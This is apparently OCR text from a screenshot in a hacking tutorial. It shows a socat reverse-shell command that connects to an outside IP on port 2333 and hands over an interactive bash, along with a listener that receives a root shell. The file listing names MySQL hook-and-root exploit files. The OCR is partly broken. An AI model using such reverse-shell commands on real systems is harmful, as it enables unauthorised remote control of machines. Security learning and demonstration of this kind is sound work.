 root@ubuntu: ~
root@ubuntu:~# socat tcp-connect:47. .72:2333 exec:'bash -li',pty,stderr,se
tsid,sigint,sane
1 阿里云Ubuntu × +
root@Ubuntu:~# socat TCP-LISTEN:2333 -
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10 netcat-0.7.1.tar.gz 模板 音乐
mysql-boost-5.7.10.tar.gz proxychains-ng 视频 桌面
mysql_hookandroot_lib.c root_via_mysql 图片
mysql_hookandroot_lib.so vmware-tools-distrib 文档
netcat-0.7.1 公共的 下载
root@ubuntu:~#
HACK学习呀